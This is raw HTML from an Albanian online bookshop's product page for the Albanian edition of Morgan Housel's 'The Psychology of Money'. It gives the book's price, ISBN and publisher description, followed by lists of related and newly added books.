src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/17-rekomandime" title="Rekomandime" ><span itemprop="title">Rekomandime</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title="Bibloteka e sip&euml;rmarr&euml;sit" ><span itemprop="title">Bibloteka e sip&euml;rmarr&euml;sit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/374-money-and-investments-books" title="Money and investments books" ><span itemprop="title">Money and investments books</span></a></span><span class="navigation-pipe">></span>Psikologjia e parase</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/22152-large_default/psikologjia-e-parase.jpg" title="Psikologjia e parase" alt="Psikologjia e parase" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_22152" class="last"> <a href="https://CloudFront.bukinist.al/22152-thickbox_default/psikologjia-e-parase.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Psikologjia e parase"> <img class="img-responsive" id="thumb_22152" src="https://CloudFront.bukinist.al/22152-cart_default/psikologjia-e-parase.jpg" alt="Psikologjia e parase" title="Psikologjia e parase" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Psikologjia e parase</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/4598_morgan-housel">Morgan Housel</a></span> <span class="editable reference-ar" itemprop="sku" content="A-007438">A-007438</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Në Psikologjia e Parasë, autori fitues i disa çmimeve Morgan Housel ndan 19 tregime të shkurtra që eksplorojnë mënyrat e çuditshme që njerëzit mendojnë për paratë dhe ju mëson se si të kuptoni më mirë një nga gjërat më të rëndësishme të jetës.</span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="12033" data-product-models="" data-name="Psikologjia e parase" data-url="https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html" data-image-url="http://bukinist.al/img/p/2/2/1/5/2/22152.jpg" data-description="T&euml; b&euml;sh mir&euml; me parat&euml; nuk ka t&euml; b&euml;j&euml; domosdoshm&euml;risht me at&euml; q&euml; di. Ka t&euml; b&euml;j&euml; me m&euml;nyr&euml;n se si silleni. Dhe sjellja &euml;sht&euml; e v&euml;shtir&euml; p&euml;r t&#039;u m&euml;suar; madje, edhe p&euml;r njer&euml;zit v&euml;rtet t&euml; zgjuar. Parat&euml; - investimi, financat personale dhe vendimet e biznesit - zakonisht m&euml;sohen si nj&euml; fush&euml;; bazuar n&euml; matematik&euml;, ku t&euml; dh&euml;nat dhe formulat na tregojn&euml; sakt&euml;sisht se &ccedil;far&euml; t&euml; b&euml;jm&euml;. Por n&euml; bot&euml;n reale njer&euml;zit nuk marrin vendime financiare me llogari. Ata i b&euml;jn&euml; ato n&euml; tryez&euml;n e dark&euml;s ose n&euml; nj&euml; dhom&euml; takimesh, ku historia personale, pamja juaj unike e bot&euml;s, egoja, krenaria, marketingu dhe stimujt e &ccedil;uditsh&euml;m jan&euml; t&euml; p&euml;rziera s&euml; bashku. " data-bread-crumbs="Home;Books;Home;Sipas Subjektit;Books;Home;M&euml; t&euml; shiturit;Books;Home;Biznes &amp; Para;Sipas Subjektit;Books;Home;Bibloteka e sip&euml;rmarr&euml;sit;Rekomandime;Books;Home;Minerva;new release;Books;Home;Money and investments books;Bibloteka e sip&euml;rmarr&euml;sit;Rekomandime;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/77__minerva">Minerva</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928265494</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="12033" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1200">1 200 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '12033', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 17 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/9709-financat-personale.html" class="lnk_img product-image" title="Financat personale"><img src="https://CloudFront.bukinist.al/19044-home_default/financat-personale.jpg" alt="Financat personale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/9709-financat-personale.html" title="Financat personale">Financat personale</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/9535-te-shesesh-gjithcka-jeff-bezos-dhe-epoka-e-amazon.html" class="lnk_img product-image" title="Te shesesh gjithcka: Jeff Bezos dhe epoka e Amazon"><img src="https://CloudFront.bukinist.al/18824-home_default/te-shesesh-gjithcka-jeff-bezos-dhe-epoka-e-amazon.jpg" alt="Te shesesh gjithcka: Jeff Bezos dhe epoka e Amazon" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/9535-te-shesesh-gjithcka-jeff-bezos-dhe-epoka-e-amazon.html" title="Te shesesh gjithcka: Jeff Bezos dhe epoka e Amazon">Te shesesh gjithcka: Jeff Bezos...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9535&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9535" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/9002-sekretet-e-mendjes-milionere.html" class="lnk_img product-image" title="Sekretet e mendjes milionere"><img src="https://CloudFront.bukinist.al/18129-home_default/sekretet-e-mendjes-milionere.jpg" alt="Sekretet e mendjes milionere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/9002-sekretet-e-mendjes-milionere.html" title="Sekretet e mendjes milionere">Sekretet e mendjes milionere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9002&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9002" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/5538-parate-dhe-ligji-i-terheqjes.html" class="lnk_img product-image" title="Parate dhe ligji i terheqjes"><img src="https://CloudFront.bukinist.al/11734-home_default/parate-dhe-ligji-i-terheqjes.jpg" alt="Parate dhe ligji i terheqjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/5538-parate-dhe-ligji-i-terheqjes.html" title="Parate dhe ligji i terheqjes">Parate dhe ligji i terheqjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/13851-si-te-terheqesh-meshkujt-dhe-parate.html" class="lnk_img product-image" title="Si te terheqesh meshkujt dhe parate"><img src="https://CloudFront.bukinist.al/23638-home_default/si-te-terheqesh-meshkujt-dhe-parate.jpg" alt="Si te terheqesh meshkujt dhe parate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/13851-si-te-terheqesh-meshkujt-dhe-parate.html" title="Si te terheqesh meshkujt dhe parate">Si te terheqesh meshkujt dhe parate</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=13851&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13851" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/9233-zero-ne-nje.html" class="lnk_img product-image" title="Zero ne Nje"><img src="https://CloudFront.bukinist.al/18384-home_default/zero-ne-nje.jpg" alt="Zero ne Nje" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/9233-zero-ne-nje.html" title="Zero ne Nje">Zero ne Nje</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14038-baba-i-pasur-baba-i-varfer.html" class="lnk_img product-image" title="Baba i pasur baba i varfer"><img src="https://CloudFront.bukinist.al/23903-home_default/baba-i-pasur-baba-i-varfer.jpg" alt="Baba i pasur baba i varfer" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14038-baba-i-pasur-baba-i-varfer.html" title="Baba i pasur baba i varfer">Baba i pasur baba i varfer</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/13930-do-tju-mesoj-te-jeni-te-pasur.html" class="lnk_img product-image" title="Do t’ju mesoj te jeni te pasur"><img src="https://CloudFront.bukinist.al/23741-home_default/do-tju-mesoj-te-jeni-te-pasur.jpg" alt="Do t’ju mesoj te jeni te pasur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/13930-do-tju-mesoj-te-jeni-te-pasur.html" title="Do t’ju mesoj te jeni te pasur">Do t’ju mesoj te jeni te pasur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=13930&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13930" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14151-babai-i-pasur-babai-i-varfer-1-argeta-lmg.html" class="lnk_img product-image" title="Babai i pasur, babai i varfer 1 Argeta LMG"><img src="https://CloudFront.bukinist.al/24017-home_default/babai-i-pasur-babai-i-varfer-1-argeta-lmg.jpg" alt="Babai i pasur, babai i varfer 1 Argeta LMG" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14151-babai-i-pasur-babai-i-varfer-1-argeta-lmg.html" title="Babai i pasur, babai i varfer 1 Argeta LMG">Babai i pasur, babai i varfer 1...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14151&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14151" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14152-babai-i-pasur-babai-i-varfer-2-skema-e-levizjes-se-parave-argeta-lmg.html" class="lnk_img product-image" title="Babai i pasur babai i varfer 2 Skema e levizjes se parave – Argeta LMG"><img src="https://CloudFront.bukinist.al/24016-home_default/babai-i-pasur-babai-i-varfer-2-skema-e-levizjes-se-parave-argeta-lmg.jpg" alt="Babai i pasur babai i varfer 2 Skema e levizjes se parave – Argeta LMG" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14152-babai-i-pasur-babai-i-varfer-2-skema-e-levizjes-se-parave-argeta-lmg.html" title="Babai i pasur babai i varfer 2 Skema e levizjes se parave – Argeta LMG">Babai i pasur babai i varfer 2...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14324-biznesi-i-shekullit-21.html" class="lnk_img product-image" title="Biznesi i Shekullit 21"><img src="https://CloudFront.bukinist.al/24235-home_default/biznesi-i-shekullit-21.jpg" alt="Biznesi i Shekullit 21" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14324-biznesi-i-shekullit-21.html" title="Biznesi i Shekullit 21">Biznesi i Shekullit 21</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14338-udhezues-per-zonjushat-qe-gjuajne-pasurine.html" class="lnk_img product-image" title="Udhezues per zonjushat qe gjuajne pasurine"><img src="https://CloudFront.bukinist.al/24258-home_default/udhezues-per-zonjushat-qe-gjuajne-pasurine.jpg" alt="Udhezues per zonjushat qe gjuajne pasurine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14338-udhezues-per-zonjushat-qe-gjuajne-pasurine.html" title="Udhezues per zonjushat qe gjuajne pasurine">Udhezues per zonjushat qe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14338&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14338" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" class="lnk_img product-image" title="Babai i pasur, guide per te investuar"><img src="https://CloudFront.bukinist.al/24375-home_default/babai-i-pasur-guide-per-te-investuar.jpg" alt="Babai i pasur, guide per te investuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" title="Babai i pasur, guide per te investuar">Babai i pasur, guide per te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14432&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14432" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/14695-i-vetmi-liber-qe-duhet-te-lexosh-per-financat.html" class="lnk_img product-image" title="I vetmi liber qe duhet te lexosh per financat"><img src="https://CloudFront.bukinist.al/24799-home_default/i-vetmi-liber-qe-duhet-te-lexosh-per-financat.jpg" alt="I vetmi liber qe duhet te lexosh per financat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/14695-i-vetmi-liber-qe-duhet-te-lexosh-per-financat.html" title="I vetmi liber qe duhet te lexosh per financat">I vetmi liber qe duhet te lexosh...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/15757-manifesti-kapitalist.html" class="lnk_img product-image" title="Manifesti kapitalist"><img src="https://CloudFront.bukinist.al/26187-home_default/manifesti-kapitalist.jpg" alt="Manifesti kapitalist" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/15757-manifesti-kapitalist.html" title="Manifesti kapitalist">Manifesti kapitalist</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15757&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15757" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/money-and-investments-books/15877-sekretet-e-mendjes-milionere.html" class="lnk_img product-image" title="Sekretet e mendjes milionere"><img src="https://CloudFront.bukinist.al/26327-home_default/sekretet-e-mendjes-milionere.jpg" alt="Sekretet e mendjes milionere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/money-and-investments-books/15877-sekretet-e-mendjes-milionere.html" title="Sekretet e mendjes milionere">Sekretet e mendjes milionere</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/19675-njeriu-me-i-pasur-ne-babiloni-minerva.html" class="lnk_img product-image" title="Njeriu me i pasur ne Babiloni – Minerva"><img src="https://CloudFront.bukinist.al/28109-home_default/njeriu-me-i-pasur-ne-babiloni-minerva.jpg" alt="Njeriu me i pasur ne Babiloni – Minerva" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/19675-njeriu-me-i-pasur-ne-babiloni-minerva.html" title="Njeriu me i pasur ne Babiloni – Minerva">Njeriu me i pasur ne Babiloni –...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=19675&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="19675" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="12033" data-name="Psikologjia e parase" data-url="https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html" data-image-url="http://bukinist.al/img/p/2/2/1/5/2/22152.jpg" data-description="T&euml; b&euml;sh mir&euml; me parat&euml; nuk ka t&euml; b&euml;j&euml; domosdoshm&euml;risht me at&euml; q&euml; di. Ka t&euml; b&euml;j&euml; me m&euml;nyr&euml;n se si silleni. Dhe sjellja &euml;sht&euml; e v&euml;shtir&euml; p&euml;r t&#039;u m&euml;suar; madje, edhe p&euml;r njer&euml;zit v&euml;rtet t&euml; zgjuar. Parat&euml; - investimi, financat personale dhe vendimet e biznesit - zakonisht m&euml;sohen si nj&euml; fush&euml;; bazuar n&euml; matematik&euml;, ku t&euml; dh&euml;nat dhe formulat na tregojn&euml; sakt&euml;sisht se &ccedil;far&euml; t&euml; b&euml;jm&euml;. Por n&euml; bot&euml;n reale njer&euml;zit nuk marrin vendime financiare me llogari. Ata i b&euml;jn&euml; ato n&euml; tryez&euml;n e dark&euml;s ose n&euml; nj&euml; dhom&euml; takimesh, ku historia personale, pamja juaj unike e bot&euml;s, egoja, krenaria, marketingu dhe stimujt e &ccedil;uditsh&euml;m jan&euml; t&euml; p&euml;rziera s&euml; bashku. " data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p><span>Të bësh mirë me paratë nuk ka të bëjë domosdoshmërisht me atë që di. Ka të bëjë me mënyrën se si silleni. Dhe sjellja është e vështirë për t'u mësuar; madje, edhe për njerëzit vërtet të zgjuar. </span></p><p><span>Paratë - investimi, financat personale dhe vendimet e biznesit - zakonisht mësohen si një fushë; bazuar në matematikë, ku të dhënat dhe formulat na tregojnë saktësisht se çfarë të bëjmë. </span></p><p><span>Por në botën reale njerëzit nuk marrin vendime financiare me llogari. Ata i bëjnë ato në tryezën e darkës ose në një dhomë takimesh, ku historia personale, pamja juaj unike e botës, egoja, krenaria, marketingu dhe stimujt e çuditshëm janë të përziera së bashku. </span></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Hardcover</td></tr><tr class="even"><td>ISBN</td><td>9789928265494</td></tr><tr class="odd"><td>Published year</td><td>2021</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Statusi</td><td>I ri</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider-1" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" 